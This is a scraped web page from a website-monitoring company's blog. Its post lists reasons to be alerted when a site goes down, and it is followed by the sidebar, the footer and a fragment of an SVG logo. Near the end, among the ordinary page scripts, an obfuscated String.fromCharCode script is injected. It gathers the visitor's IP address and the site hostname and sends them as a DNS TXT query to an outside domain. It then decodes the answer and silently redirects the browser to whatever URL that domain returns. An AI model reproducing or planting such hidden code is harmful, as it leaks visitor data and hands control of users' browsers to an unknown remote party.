</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/why-its-so-important-to-be-alerted-when-your-site-is-down/">Nederlands</option><option value="https://blog.internetvista.com/fr/pourquoi-est-ce-important-detre-alerte-quand-votre-site-est-en-panne/">Français</option><option value="https://blog.internetvista.com/es/why-its-so-important-to-be-alerted-when-your-site-is-down/">Español</option><option value="https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/" selected="selected">English</option><option value="https://blog.internetvista.com/de/why-its-so-important-to-be-alerted-when-your-site-is-down/">Deutsch</option><option value="https://blog.internetvista.com/ar/why-its-so-important-to-be-alerted-when-your-site-is-down/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
<article id="post-3991" class="post-3991 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2 category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h1 class="post__header__title entry-title">Why it’s so important to be alerted when your site is down?</h1>			<div class="post__header__thumb">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2019/08/alert-monitoring.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Alerte monitoring" decoding="async" fetchpriority="high" srcset="https://blog.internetvista.com/wp-content/uploads/2019/08/alert-monitoring.png 1024w, https://blog.internetvista.com/wp-content/uploads/2019/08/alert-monitoring-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2019/08/alert-monitoring-768x397.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/why-its-so-important-to-be-alerted-when-your-site-is-down/" rel="bookmark"><time class="entry-date published" datetime="2019-08-03T15:32:02+01:00">August 3, 2019</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p><span lang="EN-GB">Has your site crashed&#8230; well, it’s not the end of the world is it? It is if you’re an e-merchant, as <b>it’s turnover you’re losing out on.</b>A website that’s down is like a physical store with the curtain closed! If it malfunctions or works slowly, you also lose money. Remember that 14% of your potential customers will close the tab if they have to wait more than 2 seconds for the website to load. And if it doesn&#8217;t charge in 10 seconds, you’ve just lost 40% of your potential visitors. You may still say that 40% isn’t much if your site is visited by millions of users per month. Really? Because it translates as 40% of potential buyers, people who may have been willing to pay for your products or services, potentially useful data for your database, etc.</span></p>
<p><img decoding="async" class="aligncenter wp-image-3941 size-medium" src="https://blog.internetvista.com/wp-content/uploads/2019/07/amazon-outage-300x200.jpeg" alt="Amazon Outage" width="300" height="200" srcset="https://blog.internetvista.com/wp-content/uploads/2019/07/amazon-outage-300x200.jpeg 300w, https://blog.internetvista.com/wp-content/uploads/2019/07/amazon-outage-768x512.jpeg 768w, https://blog.internetvista.com/wp-content/uploads/2019/07/amazon-outage-1024x683.jpeg 1024w, https://blog.internetvista.com/wp-content/uploads/2019/07/amazon-outage.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><b><span lang="EN-GB">In short, don’t brush aside any failure, however minor, </span></b><span lang="EN-GB">from now on! Consider them all important to your income. That’s why it’s essential to set up an alert service on your site:<b>a failure ==&gt; an immediate alert!</b></span></p>
<h2><b><span lang="EN-GB">Being the first to experience a web failure is very important</span></b></h2>
<p><span lang="EN-GB">Many still haven’t cottoned onto the importance of being alerted if their website crashes. And yet, <b>the earlier you’re notified of the problem, the better you can respond</b>.</span></p>
<p><span lang="EN-GB">Here are <b>13 other reasons</b>to set up an <b>alert for your site:</b></span></p>
<ol>
<li>Stop relying on your gut instincts. Even if you have a well-developed 6th sense, you can only guarantee the availability or unavailability of your site in real time with a powerful monitoring tool. Guessing doesn&#8217;t reveal anything specific about the real situation your site is facing. On the other hand, the data collected by the monitoring will tell you what’s actually going on, even indicating <strong>the source of the failure</strong>.</li>
<li>You can immediately resolve the problem your website is experiencing as soon as you receive the alert. If you’re not notified, you may remain “blissfully” unaware that your site is down for hours.</li>
<li>Wouldn’t it be totally embarrassing if you were alerted by a site user? Your visitors should be able to enjoy a well-functioning site and not be the ones to tell you how to do your job. Be informed that your site is down before your customers.</li>
<li>It’s normal for a website to crash from time to time. The reason could be a coding error, slow DNS propagation, server failure, online hacker attack, and much more. It’s even better if you can prevent them in good time.</li>
<li>With a service like internetVista, you yourself can decide how to receive your alerts, the way that suits you best. You have a choice between alerts by text message, email, notification on your smartphone, via Slack, webhook call, Twitter, etc.</li>
<li><span lang="EN-GB">Many customer supports don’t help webmasters, except when they see that there is a real problem. That’s only natural given the sheer number of requests they receive daily. So don&#8217;t rely on them to alert you to a problem with your site. On the other hand, quality hosts will thank you if you inform them of a failure that could have its source on their side.</span><img decoding="async" class="size-medium wp-image-3852 aligncenter" src="https://blog.internetvista.com/wp-content/uploads/2019/06/2-Résoudre-problème-panne-web-300x198.jpg" alt="Résoudre problème panne web" width="300" height="198" srcset="https://blog.internetvista.com/wp-content/uploads/2019/06/2-Résoudre-problème-panne-web-300x198.jpg 300w, https://blog.internetvista.com/wp-content/uploads/2019/06/2-Résoudre-problème-panne-web-768x508.jpg 768w, https://blog.internetvista.com/wp-content/uploads/2019/06/2-Résoudre-problème-panne-web.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></li>
<li>An alert doesn’t only inform about a possible failure on the site. It also tells you if there’s an error that visitors or customers might encounter without your knowledge. This could be an error in the registration form or an error when they add an item to the shopping cart. Only by setting up an alert can you be notified of this kind of problem.</li>
<li>Along the same lines, sometimes a site will work well on your device, but not on those of other users. A configuration error makes it unavailable on older browsers, for example. And you&#8217;ll never know that unless someone tells you.</li>
<li>Alerts give you peace of mind. If there’s no notification, you know that there’s no problem on your site. You can devote yourself completely to your work if you are in the office. You can also relax peacefully by the sea or unwind without any worries at the gym. In short, no alert means no problem.</li>
<li><span lang="EN-GB">An alert implies, on the contrary, that there is a problem on your site. Before you rush into the fray, the alert already informs you what might have caused this crash. This means that you know exactly what to do in order to solve the problem as quickly as possible</span>.<img loading="lazy" decoding="async" class="aligncenter wp-image-3936 size-full" src="https://blog.internetvista.com/wp-content/uploads/2019/07/how-can-I-be-alerted-internetvista_fr.png" alt="comment puis-je être alerté par internetVista" width="851" height="315" srcset="https://blog.internetvista.com/wp-content/uploads/2019/07/how-can-I-be-alerted-internetvista_fr.png 851w, https://blog.internetvista.com/wp-content/uploads/2019/07/how-can-I-be-alerted-internetvista_fr-300x111.png 300w, https://blog.internetvista.com/wp-content/uploads/2019/07/how-can-I-be-alerted-internetvista_fr-768x284.png 768w" sizes="auto, (max-width: 851px) 100vw, 851px" /></li>
<li>The alert is always necessary, even if you’ve taken out a subscription with a 99.99% availability guarantee. Please note that this type of warranty only covers the network in general. The host hides from you that this guarantee doesn’t cover your website or server in general. So the guarantee doesn’t apply in the event of server failure or peak traffic.</li>
<li>Having this kind of alert at your disposal gives you good reason to brag about your work. Since you can solve problems immediately every time, the website will have almost no downtime. This is very good news that your customers like to hear from you if you work as a site manager.</li>
<li><span lang="EN-GB">And don&#8217;t forget that setting up this kind of alert doesn’t call for any software installation or complicated settings. It only takes a few minutes to set it all up and for you to be aware of what is happening in real time on your site. The monitoring system will regularly test and check your website while you sit back and do nothing</span>.</li>
</ol>
<h2><b><span lang="EN-GB">Be alerted of a site failure – your reputation depends on it</span></b></h2>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-3857 aligncenter" src="https://blog.internetvista.com/wp-content/uploads/2019/06/3-Gestion-de-la-réputation-du-site-300x196.jpg" alt="Gestion de la réputation du site" width="300" height="196" srcset="https://blog.internetvista.com/wp-content/uploads/2019/06/3-Gestion-de-la-réputation-du-site-300x196.jpg 300w, https://blog.internetvista.com/wp-content/uploads/2019/06/3-Gestion-de-la-réputation-du-site-768x501.jpg 768w, https://blog.internetvista.com/wp-content/uploads/2019/06/3-Gestion-de-la-réputation-du-site.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><span lang="EN-GB">A site failure could have a negative impact on its reputation. Given the major role it plays in the success of your online marketing operations this isn’t good news. The better your site&#8217;s reputation with its visitors, the better it will be positioned in search engines and the more money it will generate . It&#8217;s that simple! And all it takes is a simple alert. It is therefore very much in your interest to keep your site&#8217;s reputation intact by monitoring it with a powerful tool that delivers data in real time</span>.</p>
<h2>Conclusion</h2>
<p><span lang="EN-GB">As you’ve probably understood by now, if you’re a web or Internet professional, you really need to put your sites and applications under a monitoring that triggers an alert in case of problems. Being alerted to and aware of the existence of a problem is essential and allows you to respond in real time. In short, being alerted means saving your business</span>.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
</article><!-- #post-3991 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">Knowing that your website is available and accessible to visitors is so critical!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/en/register.htm">Start your free trial</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/en/category/case-studies/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 8pt;" aria-label="Case Studies (1 item)">Case Studies</a>
<a href="https://blog.internetvista.com/en/category/digital-marketing/" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14.339622641509pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://blog.internetvista.com/en/category/e-commerce-monitoring/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 15.924528301887pt;" aria-label="E-commerce (7 items)">E-commerce</a>
<a href="https://blog.internetvista.com/en/category/internet-2/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 22pt;" aria-label="Internet (22 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internet/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 15.924528301887pt;" aria-label="Internet (7 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internetvista-updates/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 18.301886792453pt;" aria-label="internetVista Updates (11 items)">internetVista Updates</a>
<a href="https://blog.internetvista.com/en/category/marketing-digital-2/" class="tag-cloud-link tag-link-80 tag-link-position-7" style="font-size: 17.77358490566pt;" aria-label="Marketing Digital (10 items)">Marketing Digital</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips-2/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 19.622641509434pt;" aria-label="Monitoring tips (14 items)">Monitoring tips</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 19.22641509434pt;" aria-label="Monitoring Tips (13 items)">Monitoring Tips</a>
<a href="https://blog.internetvista.com/en/category/webperf-studies/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 13.283018867925pt;" aria-label="Webperf Studies (4 items)">Webperf Studies</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-150" method="post" data-id="150" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">
  Subscribe to our newsletter in order to receive our monitoring advices :
</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="Sign up" class="btn" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769572192" /><input type="hidden" name="_mc4wp_form_id" value="150" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgium / Europe)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/en/contact-internet-monitoring-solution-provider.htm">Contact us</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Services</h5><div class="menu-services-en-container"><ul id="menu-services-en" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="https://www.internetvista.com/en/all-website-monitoring-features.htm">Features</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="https://www.internetvista.com/en/frequently-asked-questions-about-website-monitoring.htm">FAQ</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-967"><a href="https://www.internetvista.com/en/how-to-configure-my-monitoring-account.htm">Help</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://www.internetvista.com/en/how-does-monitoring-service-work.htm">How it works?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Register</h5><div class="menu-register-en-container"><ul id="menu-register-en" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="https://www.internetvista.com/en/website-monitoring-free-registration.htm">Free registration</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://www.internetvista.com/en/10-reasons-for-using-website-monitoring-service.htm">Why internetVista?</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Pricing</h5><div class="menu-pricing-en-container"><ul id="menu-pricing-en" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://www.internetvista.com/en/website-and-internet-monitoring-service-price.htm">How much does it cost?</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="https://www.internetvista.com/en/website-monitoring-service-price-calculator.htm">Price simulator</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Tools</h5><div class="menu-tools-en-container"><ul id="menu-tools-en" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="https://www.internetvista.com/en/web-site-available-check-online.htm">Check your site</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a href="https://www.internetvista.com/en/link-to-website-monitoring-solution.htm">Link to us</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="https://www.internetvista.com/en/website-monitoring-mobile.htm">InternetVista on your mobile</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">About us</h5><div class="menu-about-en-container"><ul id="menu-about-en" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://www.internetvista.com/en/about-internet-services-monitoring-company.htm">About InternetVista®</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="https://www.internetvista.com/en/website-monitoring-service-testimonials.htm">Customer testimonials</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm" target="_blank" rel="noopener"><br />
terms of service</a><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm#privacy" rel="noopener">privacy policy</a> <a class="link link-secondary" href="https://www.internetvista.com/en/monitoring-site-web-plan-du-site.htm">site map</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><!-- <span class="site-footer__bottom__integration__title">Our integration</span> --><a href="https://www.internetvista.com/en/how-to-receive-the-monitoring-alerts-in-slack.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/internetvista/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.internetvista.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.internetvista.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg
body_size: 12513
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="181px" height="48px" viewBox="0 0 181 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43 (38999) - http://www.bohemiancoding.com/sketch -->
    <title>Logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Logo">
            <g id="Group" transform="translate(0.000000, 10.000000)">
                <path d="M86.013289,37.1360449 L86.013289,34.9032258 L83.7607973,31.4586255 C83.6511628,31.2903226 83.5714286,31.088359 83.5714286,30.8415147 C83.5714286,30.3814867 83.910299,30.0112202 84.3388704,30.0112202 C84.6877076,30.0112202 84.9069767,30.2244039 85.0963455,30.5385694 L86.7906977,33.2875175 L88.5149502,30.516129 C88.7043189,30.2019635 88.9335548,30 89.2524917,30 C89.7209302,30 90,30.3702665 90,30.8415147 C90,31.0771388 89.9003322,31.2903226 89.8006645,31.4474053 L87.5481728,34.8695652 L87.5481728,37.1360449 C87.5481728,37.6185133 87.2093023,38 86.7807309,38 C86.3521595,38 86.013289,37.6185133 86.013289,37.1360449 Z M77.9300292,38 C77.4904396,38 77.1428571,37.6114286 77.1428571,37.12 L77.1428571,30.88 C77.1428571,30.3885714 77.4904396,30 77.9300292,30 L81.8965583,30 C82.2850328,30 82.6019462,30.3542857 82.6019462,30.7885714 C82.6019462,31.2228571 82.2850328,31.5657143 81.8965583,31.5657143 L78.7069782,31.5657143 L78.7069782,33.1885714 L81.4365227,33.1885714 C81.8249972,33.1885714 82.1419106,33.5428571 82.1419106,33.9771429 C82.1419106,34.4114286 81.8249972,34.7542857 81.4365227,34.7542857 L78.7069782,34.7542857 L78.7069782,36.4342857 L81.9476733,36.4342857 C82.3361478,36.4342857 82.6530612,36.7885714 82.6530612,37.2228571 C82.6530612,37.6571429 82.3361478,38 81.9476733,38 L77.9300292,38 Z M69.7959184,37.1460674 L69.7959184,30.8876404 C69.7959184,30.4044944 70.1473194,30.0224719 70.5917383,30.0224719 L70.7571035,30.0224719 C71.1395105,30.0224719 71.3668876,30.2247191 71.5839294,30.5280899 L74.6535206,34.9101124 L74.6535206,30.8539326 C74.6535206,30.3820225 75.0049216,30 75.4390052,30 C75.8730888,30 76.2244898,30.3820225 76.2244898,30.8539326 L76.2244898,37.1123596 